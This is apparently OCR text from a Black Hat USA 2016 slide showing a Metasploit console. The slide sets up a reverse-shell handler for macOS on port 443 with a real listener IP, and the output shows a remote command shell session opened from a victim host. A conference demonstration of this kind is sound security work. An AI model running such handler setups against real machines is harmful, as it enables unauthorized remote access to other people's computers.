 black hat®
USA 2016
msf > use exploit/multi/handler
msf exploit(handler) > set payload osx/x64/shell_reverse_tcp
payload => osx/x64/shell_reverse_tcp
msf exploit(handler) > set LHOST 104.197.171.58
LHOST => 104.197.171.58
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[-] Handler failed to bind to 104.197.171.58:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (10.240.0.17:443 -> 69.181.139.243:49446) at 2016-08-01
02:20:41 +0000
sessions -l
Active sessions
===============
Id  Type       Information                                            Connection
--  ----       -----------                                            ----------
1   shell osx  bash: no job control in this shell bash-3.2$  10.240.0.17:443 -> 69.181.1
39.243:49446 (69.181.139.243)
msf exploit(handler) > sessions -i